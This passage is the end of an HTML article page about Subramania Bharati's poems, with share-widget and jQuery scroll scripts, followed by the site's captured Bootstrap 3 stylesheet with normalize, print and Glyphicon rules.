    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"Scientific Inquisitiveness and Holistic Vision in the Poems of Subramania Bharati (Part 1)",url:"https:\/\/www.prekshaa.in\/article\/scientific-inquisitiveness-and-holistic-vision-poems-subramania-bharati-part-1"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5
body_size: 379159
content:
@charset "UTF-8";
/**
 * Default Variables.
 *
 * Modify this file to provide default Bootstrap Framework variables. The
 * Bootstrap Framework will not override any variables defined here because it
 * uses the `!default` flag which will only set their default if not already
 * defined here.
 *
 * You can copy existing variables directly from the following file:
 * ./THEMENAME/bootstrap/assets/stylesheets/bootstrap/_variables.scss
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Cardo");
@import url("https://fonts.googleapis.com/css?family=Playfair+Display");
/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 311, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 23, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 77, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 88, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 94, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 37, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\002a";
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\002b";
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

/* line 178, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

